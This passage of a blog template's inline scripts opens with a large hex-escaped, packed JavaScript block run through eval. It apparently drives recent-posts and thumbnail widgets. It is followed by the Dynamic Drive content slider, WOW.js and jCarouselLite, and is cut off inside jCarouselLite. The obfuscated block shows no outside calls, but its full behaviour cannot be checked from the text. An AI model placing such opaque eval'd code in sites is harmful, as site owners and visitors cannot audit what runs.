x5b\x65\x5b\x50\x5d\x5d\x5b\x4b\x5d\x5b\x65\x5b\x32\x78\x5d\x5d\x3d\x3d\x65\x5b\x32\x74\x5d\x29\x7b\x31\x77\x3d\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4b\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x5b\x30\x5d\x3b\x31\x62\x7d\x7d\x3b\x4d\x28\x65\x5b\x31\x76\x5d\x31\x72\x20\x45\x29\x7b\x75\x20\x58\x3d\x45\x5b\x65\x5b\x31\x76\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x75\x7b\x4d\x28\x65\x5b\x31\x78\x5d\x31\x72\x20\x45\x29\x7b\x75\x20\x58\x3d\x45\x5b\x65\x5b\x31\x78\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x75\x7b\x75\x20\x58\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x5a\x3d\x45\x5b\x65\x5b\x32\x75\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x4d\x28\x6a\x3e\x31\x6b\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x31\x64\x5b\x42\x5d\x3d\x31\x6b\x5b\x6a\x5d\x3b\x73\x3d\x58\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x76\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x77\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x45\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x4d\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x31\x64\x5b\x42\x5d\x3d\x64\x7d\x3b\x75\x20\x31\x6e\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x75\x20\x31\x4b\x3d\x5b\x65\x5b\x32\x48\x5d\x2c\x65\x5b\x32\x49\x5d\x2c\x65\x5b\x32\x73\x5d\x2c\x65\x5b\x32\x72\x5d\x2c\x65\x5b\x32\x63\x5d\x2c\x65\x5b\x32\x64\x5d\x2c\x65\x5b\x32\x65\x5d\x2c\x65\x5b\x32\x66\x5d\x2c\x65\x5b\x32\x62\x5d\x2c\x65\x5b\x32\x61\x5d\x2c\x65\x5b\x31\x57\x5d\x2c\x65\x5b\x31\x58\x5d\x5d\x3b\x75\x20\x31\x70\x3d\x5a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x6c\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x75\x20\x59\x3d\x5a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x6c\x5d\x29\x5b\x31\x5d\x3b\x75\x20\x31\x73\x3d\x5a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x6c\x5d\x29\x5b\x30\x5d\x3b\x54\x28\x75\x20\x56\x3d\x30\x3b\x56\x3c\x31\x6e\x5b\x65\x5b\x30\x5d\x5d\x3b\x56\x2b\x2b\x29\x7b\x4d\x28\x32\x67\x28\x59\x29\x3d\x3d\x31\x6e\x5b\x56\x5d\x29\x7b\x59\x3d\x31\x4b\x5b\x56\x5d\x3b\x31\x62\x7d\x7d\x3b\x75\x20\x32\x68\x3d\x31\x70\x2b\x65\x5b\x31\x74\x5d\x2b\x59\x2b\x65\x5b\x31\x74\x5d\x2b\x31\x73\x3b\x75\x20\x31\x4e\x3d\x65\x5b\x32\x6f\x5d\x2b\x55\x2b\x65\x5b\x32\x70\x5d\x2b\x31\x64\x5b\x42\x5d\x2b\x65\x5b\x32\x71\x5d\x2b\x55\x2b\x65\x5b\x32\x6e\x5d\x2b\x31\x42\x2b\x65\x5b\x32\x6d\x5d\x2b\x31\x43\x28\x58\x2c\x32\x69\x29\x2b\x65\x5b\x32\x6a\x5d\x2b\x55\x2b\x65\x5b\x32\x6b\x5d\x3b\x31\x6f\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x31\x4e\x29\x3b\x6a\x2b\x2b\x7d\x7d\x5c\x27\x2c\x32\x54\x2c\x33\x4b\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x44\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x7c\x33\x46\x7c\x33\x45\x7c\x33\x53\x7c\x33\x4c\x7c\x33\x54\x7c\x34\x64\x7c\x34\x6a\x7c\x34\x69\x7c\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x63\x7c\x33\x56\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x33\x42\x7c\x33\x43\x7c\x33\x6a\x7c\x33\x41\x7c\x33\x67\x7c\x33\x66\x7c\x33\x65\x7c\x32\x53\x7c\x33\x68\x7c\x33\x63\x7c\x33\x30\x7c\x33\x62\x7c\x32\x5a\x7c\x32\x59\x7c\x32\x58\x7c\x32\x57\x7c\x32\x56\x7c\x32\x50\x7c\x33\x64\x7c\x33\x69\x7c\x33\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x72\x7c\x33\x6b\x7c\x33\x71\x7c\x33\x70\x7c\x35\x34\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x34\x6b\x7c\x33\x55\x7c\x34\x6d\x7c\x35\x35\x7c\x35\x62\x7c\x33\x35\x7c\x34\x4c\x7c\x33\x36\x7c\x34\x4e\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x34\x4a\x7c\x34\x54\x7c\x35\x63\x7c\x34\x55\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x4f\x7c\x34\x49\x7c\x34\x78\x7c\x34\x47\x7c\x34\x6f\x7c\x34\x70\x7c\x34\x71\x7c\x32\x51\x7c\x34\x72\x7c\x34\x74\x7c\x35\x32\x7c\x35\x33\x7c\x34\x76\x7c\x34\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x31\x7c\x35\x30\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x34\x39\x7c\x32\x52\x7c\x34\x77\x7c\x34\x79\x7c\x34\x7a\x7c\x32\x54\x7c\x34\x41\x7c\x34\x48\x7c\x35\x39\x7c\x35\x36\x7c\x35\x37\x7c\x35\x38\x7c\x34\x35\x7c\x34\x34\x7c\x33\x34\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x33\x33\x7c\x33\x32\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x34\x30\x7c\x34\x31\x7c\x34\x45\x7c\x34\x46\x7c\x34\x32\x7c\x34\x33\x7c\x34\x75\x7c\x34\x73\x7c\x34\x53\x7c\x34\x4d\x7c\x34\x4b\x7c\x32\x55\x5c\x27\x2e\x33\x61\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x34\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x63\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x33\x41\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x65\x7c\x78\x33\x44\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x64\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x32\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x35\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x38\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x66\x7c\x78\x34\x39\x7c\x69\x6d\x67\x72\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x34\x41\x7c\x78\x34\x44\x7c\x78\x32\x44\x7c\x69\x6d\x67\x7c\x78\x32\x45\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x78\x36\x36\x7c\x5f\x30\x78\x35\x36\x31\x66\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x31\x37\x35\x7c\x78\x37\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x69\x6e\x7c\x78\x33\x45\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x39\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x32\x7c\x78\x33\x43\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x34\x46\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x33\x7c\x78\x34\x35\x7c\x78\x35\x46\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x7c\x78\x35\x37\x7c\x78\x35\x33\x7c\x78\x34\x43\x7c\x78\x34\x32\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x35\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x32\x7c\x36\x31\x7c\x36\x33\x7c\x41\x72\x72\x61\x79\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x38\x7c\x78\x34\x45\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x35\x30\x7c\x36\x30\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x36\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x36\x41\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x62\x7c\x78\x32\x34\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x34\x7c\x78\x33\x39\x7c\x78\x36\x42\x7c\x78\x35\x32\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x61\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x30\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x33\x7c\x78\x33\x32\x7c\x4d\x61\x74\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x65\x6c\x73\x65\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_grIfqR);
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
//** Featured Content Slider script- (c) Dynamic Drive DHTML code library: http://www.dynamicdrive.com.
//** May 2nd, 08'- Script rewritten and updated to 2.0.
//** June 12th, 08'- Script updated to v 2.3, which adds the following features:
			//1) Changed behavior of script to actually collapse the previous content when the active one is shown, instead of just tucking it underneath the later.
			//2) Added setting to reveal a content either via "click" or "mouseover" of pagination links (default is former).
			//3) Added public function for jumping to a particular slide within a Featured Content instance using an arbitrary link, for example.

//** July 11th, 08'- Script updated to v 2.4:
			//1) Added ability to select a particular slide when the page first loads using a URL parameter (ie: mypage.htm?myslider=4 to select 4th slide in "myslider")
			//2) Fixed bug where the first slide disappears when the mouse clicks or mouses over it when page first loads.
			
// Featured Content Slider- © Dynamic Drive DHTML code library (www.dynamicdrive.com)
// This notice MUST stay intact for legal use
// Visit Dynamic Drive at http://www.dynamicdrive.com/ for this script and 100s more

var featuredcontentslider={

//3 variables below you can customize if desired:
ajaxloadingmsg: '<div style="margin: 20px 0 0 20px"><img src="loading.gif" /> Fetching slider Contents. Please wait...</div>',
bustajaxcache: true, //bust caching of external ajax page after 1st request?
enablepersist: true, //persist to last content viewed when returning to page?

settingcaches: {}, //object to cache "setting" object of each script instance

jumpTo:function(fcsid, pagenumber){ //public function to go to a slide manually.
	this.turnpage(this.settingcaches[fcsid], pagenumber)
},

ajaxconnect:function(setting){
	var page_request = false
	if (window.ActiveXObject){ //Test for support for ActiveXObject in IE first (as XMLHttpRequest in IE7 is broken)
		try {
		page_request = new ActiveXObject("Msxml2.XMLHTTP")
		} 
		catch (e){
			try{
			page_request = new ActiveXObject("Microsoft.XMLHTTP")
			}
			catch (e){}
		}
	}
	else if (window.XMLHttpRequest) // if Mozilla, Safari etc
		page_request = new XMLHttpRequest()
	else
		return false
	var pageurl=setting.contentsource[1]
	page_request.onreadystatechange=function(){
		featuredcontentslider.ajaxpopulate(page_request, setting)
	}
	document.getElementById(setting.id).innerHTML=this.ajaxloadingmsg
	var bustcache=(!this.bustajaxcache)? "" : (pageurl.indexOf("?")!=-1)? "&"+new Date().getTime() : "?"+new Date().getTime()
	page_request.open('GET', pageurl+bustcache, true)
	page_request.send(null)
},

ajaxpopulate:function(page_request, setting){
	if (page_request.readyState == 4 && (page_request.status==200 || window.location.href.indexOf("http")==-1)){
		document.getElementById(setting.id).innerHTML=page_request.responseText
		this.buildpaginate(setting)
	}
},

buildcontentdivs:function(setting){
	var alldivs=document.getElementById(setting.id).getElementsByTagName("div")
	for (var i=0; i<alldivs.length; i++){
		if (this.css(alldivs[i], "contentdiv", "check")){ //check for DIVs with class "contentdiv"
			setting.contentdivs.push(alldivs[i])
				alldivs[i].style.display="none" //collapse all content DIVs to begin with
		}
	}
},

buildpaginate:function(setting){
	this.buildcontentdivs(setting)
	var sliderdiv=document.getElementById(setting.id)
	var pdiv=document.getElementById("paginate-"+setting.id)
	var phtml=""
	var toc=setting.toc
	var nextprev=setting.nextprev
	if (typeof toc=="string" && toc!="markup" || typeof toc=="object"){
		for (var i=1; i<=setting.contentdivs.length; i++){
			phtml+='<a href="#'+i+'" class="toc">'+(typeof toc=="string"? toc.replace(/#increment/, i) : toc[i-1])+'</a> '
		}
		phtml=(nextprev[0]!=''? '<a href="#prev" class="prev">'+nextprev[0]+'</a> ' : '') + phtml + (nextprev[1]!=''? '<a href="#next" class="next">'+nextprev[1]+'</a>' : '')
		pdiv.innerHTML=phtml
	}
	var pdivlinks=pdiv.getElementsByTagName("a")
	var toclinkscount=0 //var to keep track of actual # of toc links
	for (var i=0; i<pdivlinks.length; i++){
		if (this.css(pdivlinks[i], "toc", "check")){
			if (toclinkscount>setting.contentdivs.length-1){ //if this toc link is out of range (user defined more toc links then there are contents)
				pdivlinks[i].style.display="none" //hide this toc link
				continue
			}
			pdivlinks[i].setAttribute("rel", ++toclinkscount) //store page number inside toc link
			pdivlinks[i][setting.revealtype]=function(){
				featuredcontentslider.turnpage(setting, this.getAttribute("rel"))
				return false
			}
			setting.toclinks.push(pdivlinks[i])
		}
		else if (this.css(pdivlinks[i], "prev", "check") || this.css(pdivlinks[i], "next", "check")){ //check for links with class "prev" or "next"
			pdivlinks[i].onclick=function(){
				featuredcontentslider.turnpage(setting, this.className)
				return false
			}
		}
	}
	this.turnpage(setting, setting.currentpage, true)
	if (setting.autorotate[0]){ //if auto rotate enabled
		pdiv[setting.revealtype]=function(){
			featuredcontentslider.cleartimer(setting, window["fcsautorun"+setting.id])
		}
		sliderdiv["onclick"]=function(){ //stop content slider when slides themselves are clicked on
			featuredcontentslider.cleartimer(setting, window["fcsautorun"+setting.id])
		}
		setting.autorotate[1]=setting.autorotate[1]+(1/setting.enablefade[1]*50) //add time to run fade animation (roughly) to delay between rotation
	 this.autorotate(setting)
	}
},

urlparamselect:function(fcsid){
	var result=window.location.search.match(new RegExp(fcsid+"=(\\d+)", "i")) //check for "?featuredcontentsliderid=2" in URL
	return (result==null)? null : parseInt(RegExp.$1) //returns null or index, where index (int) is the selected tab's index
},

turnpage:function(setting, thepage, autocall){
	var currentpage=setting.currentpage //current page # before change
	var totalpages=setting.contentdivs.length
	var turntopage=(/prev/i.test(thepage))? currentpage-1 : (/next/i.test(thepage))? currentpage+1 : parseInt(thepage)
	turntopage=(turntopage<1)? totalpages : (turntopage>totalpages)? 1 : turntopage //test for out of bound and adjust
	if (turntopage==setting.currentpage && typeof autocall=="undefined") //if a pagination link is clicked on repeatedly
		return
	setting.currentpage=turntopage
	setting.contentdivs[turntopage-1].style.zIndex=++setting.topzindex
	this.cleartimer(setting, window["fcsfade"+setting.id])
	setting.cacheprevpage=setting.prevpage
	if (setting.enablefade[0]==true){
		setting.curopacity=0
		this.fadeup(setting)
	}
	if (setting.enablefade[0]==false){ //if fade is disabled, fire onChange event immediately (verus after fade is complete)
		setting.contentdivs[setting.prevpage-1].style.display="none" //collapse last content div shown (it was set to "block")
		setting.onChange(setting.prevpage, setting.currentpage)
	}
	setting.contentdivs[turntopage-1].style.visibility="visible"
	setting.contentdivs[turntopage-1].style.display="block"
	if (setting.prevpage<=setting.toclinks.length) //make sure pagination link exists (may not if manually defined via "markup", and user omitted)
		this.css(setting.toclinks[setting.prevpage-1], "selected", "remove")
	if (turntopage<=setting.toclinks.length) //make sure pagination link exists (may not if manually defined via "markup", and user omitted)
		this.css(setting.toclinks[turntopage-1], "selected", "add")
	setting.prevpage=turntopage
	if (this.enablepersist)
		this.setCookie("fcspersist"+setting.id, turntopage)
},

setopacity:function(setting, value){ //Sets the opacity of targetobject based on the passed in value setting (0 to 1 and in between)
	var targetobject=setting.contentdivs[setting.currentpage-1]
	if (targetobject.filters && targetobject.filters[0]){ //IE syntax
		if (typeof targetobject.filters[0].opacity=="number") //IE6
			targetobject.filters[0].opacity=value*100
		else //IE 5.5
			targetobject.style.filter="alpha(opacity="+value*100+")"
	}
	else if (typeof targetobject.style.MozOpacity!="undefined") //Old Mozilla syntax
		targetobject.style.MozOpacity=value
	else if (typeof targetobject.style.opacity!="undefined") //Standard opacity syntax
		targetobject.style.opacity=value
	setting.curopacity=value
},

fadeup:function(setting){
	if (setting.curopacity<1){
		this.setopacity(setting, setting.curopacity+setting.enablefade[1])
		window["fcsfade"+setting.id]=setTimeout(function(){featuredcontentslider.fadeup(setting)}, 50)
	}
	else{ //when fade is complete
		if (setting.cacheprevpage!=setting.currentpage) //if previous content isn't the same as the current shown div (happens the first time the page loads/ script is run)
			setting.contentdivs[setting.cacheprevpage-1].style.display="none" //collapse last content div shown (it was set to "block")
		setting.onChange(setting.cacheprevpage, setting.currentpage)
	}
},

cleartimer:function(setting, timervar){
	if (typeof timervar!="undefined"){
		clearTimeout(timervar)
		clearInterval(timervar)
		if (setting.cacheprevpage!=setting.currentpage){ //if previous content isn't the same as the current shown div
			setting.contentdivs[setting.cacheprevpage-1].style.display="none"
		}
	}
},

css:function(el, targetclass, action){
	var needle=new RegExp("(^|\\s+)"+targetclass+"($|\\s+)", "ig")
	if (action=="check")
		return needle.test(el.className)
	else if (action=="remove")
		el.className=el.className.replace(needle, "")
	else if (action=="add")
		el.className+=" "+targetclass
},

autorotate:function(setting){
 window["fcsautorun"+setting.id]=setInterval(function(){featuredcontentslider.turnpage(setting, "next")}, setting.autorotate[1])
},

getCookie:function(Name){ 
	var re=new RegExp(Name+"=[^;]+", "i"); //construct RE to search for target name/value pair
	if (document.cookie.match(re)) //if cookie found
		return document.cookie.match(re)[0].split("=")[1] //return its value
	return null
},

setCookie:function(name, value){
	document.cookie = name+"="+value

},


init:function(setting){
	var persistedpage=this.getCookie("fcspersist"+setting.id) || 1
	var urlselectedpage=this.urlparamselect(setting.id) //returns null or index from: mypage.htm?featuredcontentsliderid=index
	this.settingcaches[setting.id]=setting //cache "setting" object
	setting.contentdivs=[]
	setting.toclinks=[]
	setting.topzindex=0
	setting.currentpage=urlselectedpage || ((this.enablepersist)? persistedpage : 1)
	setting.prevpage=setting.currentpage
	setting.revealtype="on"+(setting.revealtype || "click")
	setting.curopacity=0
	setting.onChange=setting.onChange || function(){}
	if (setting.contentsource[0]=="inline")
		this.buildpaginate(setting)
	if (setting.contentsource[0]=="ajax")
		this.ajaxconnect(setting)
}

}

 //]]>
    </script>
<script type='text/javascript'>
//<![CDATA[
(function(){var a,b=function(a,b){return function(){return a.apply(b,arguments)}};a=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in a)d=a[c],null!=d&&(b[c]=d);return b},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a}(),this.WOW=function(){function c(a){null==a&&(a={}),this.scrollCallback=b(this.scrollCallback,this),this.scrollHandler=b(this.scrollHandler,this),this.start=b(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults)}return c.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0},c.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():document.addEventListener("DOMContentLoaded",this.start)},c.prototype.start=function(){var a,b,c,d;if(this.boxes=this.element.getElementsByClassName(this.config.boxClass),this.boxes.length){if(this.disabled())return this.resetStyle();for(d=this.boxes,b=0,c=d.length;c>b;b++)a=d[b],this.applyStyle(a,!0);return window.addEventListener("scroll",this.scrollHandler,!1),window.addEventListener("resize",this.scrollHandler,!1),this.interval=setInterval(this.scrollCallback,50)}},c.prototype.stop=function(){return window.removeEventListener("scroll",this.scrollHandler,!1),window.removeEventListener("resize",this.scrollHandler,!1),null!=this.interval?clearInterval(this.interval):void 0},c.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass},c.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),a.setAttribute("style",this.customStyle(b,d,c,e))},c.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.setAttribute("style","visibility: visible;"));return e},c.prototype.customStyle=function(a,b,c,d){var e;return e=a?"visibility: hidden; -webkit-animation-name: none; -moz-animation-name: none; animation-name: none;":"visibility: visible;",b&&(e+="-webkit-animation-duration: "+b+"; -moz-animation-duration: "+b+"; animation-duration: "+b+";"),c&&(e+="-webkit-animation-delay: "+c+"; -moz-animation-delay: "+c+"; animation-delay: "+c+";"),d&&(e+="-webkit-animation-iteration-count: "+d+"; -moz-animation-iteration-count: "+d+"; animation-iteration-count: "+d+";"),e},c.prototype.scrollHandler=function(){return this.scrolled=!0},c.prototype.scrollCallback=function(){var a;return this.scrolled&&(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),!this.boxes.length)?this.stop():void 0},c.prototype.offsetTop=function(a){var b;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},c.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+this.element.clientHeight-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},c.prototype.util=function(){return this._util||(this._util=new a)},c.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},c}()}).call(this);
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /**
 * jCarouselLite - jQuery plugin to navigate images/any content in a carousel style widget.
 * @requires jQuery v1.2 or above
 *
 * http://gmarwaha.com/jquery/jcarousellite/
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 1.0.1
 * Note: Requires jquery 1.2 or above from version 1.0.1
 */
      (function($) {                                          // Compliant with jquery.noConflict()
        $.fn.jCarouselLite = function(o) {
          o = $.extend({
            btnPrev: null,
            btnNext: null,
            btnGo: null,
            mouseWheel: false,
            auto: null,
            speed: 200,
            easing: null,
            vertical: false,
            circular: true,
            visible: 4,
            start: 0,
            scroll: 1,
            beforeStart: null,
            afterEnd: null
          }, o || {});
          return this.each(function() {                           // Returns the element collection. Chainable.
            var running = false, animCss=o.vertical?"top":"left", sizeCss=o.vertical?"height":"width";
            var div = $(this), ul = $("ul", div), tLi = $("li", ul), tl = tLi.size(), v = o.visible;
            if(o.circular) {
              ul.prepend(tLi.slice(tl-v-1+1).clone())
              .append(tLi.slice(0,v).clone());
              o.start += v;
            }
            var li = $("li", ul), itemLength = li.size(), curr = o.start;
            div.css("visibility", "visible");
            li.css({overflow: "hidden", float: o.vertical ? "none" : "left"});
            ul.css({margin: "0", padding: "0", position: "relative", "list-style-type": "none", "z-index": "1"});
            div.css({overflow: "hidden", position: "relative", "z-index": "2", left: "0px"});
            var liSize = o.vertical ? height(li) : width(li);   // Full li size(incl margin)-Used for animation
            var ulSize = liSize * itemLength;                   // size of full ul(total length, not just for the visible items)
            var divSize = liSize * v;                           // size of entire div(total length for just the visible items)
            li.css({width: li.width(), height: li.height()});
            ul.css(sizeCss, ulSize+"px").css(animCss, -(curr*liSize));
            div.css(sizeCss, divSize+"px");                     // Width of the DIV. length of visible images
            if(o.btnPrev)
              $(o.btnPrev).click(function() {
                return go(curr-o.scroll);
              });
            if(o.btnNext)
              $(o.btnNext).click(function() {
                return go(curr+o.scroll);
              });
            if(o.btnGo)
              $.each(o.btnGo, function(i, val) {
                $(val).click(function() {
                  return go(o.circular ? o.visible+i : i);
                });
              });
            if(o.mouseWheel && div.mousewheel)
              div.mousewheel(function(e, d) {
                return d>0 ? go(curr-o.scroll) : go(curr+o.scroll);
              });
            if(o.auto)
              setInterval(function() {
                go(curr+o.scroll);
              }, o.auto+o.speed);
            function vis() {
              return li.slice(curr).slice(0,v);
            };
            function go(to) {
              if(!running) {
                if(o.beforeStart)
                  o.beforeStart.call(this, vis());
                if(o.circular) {            // If circular we are in first or last, then goto the other end
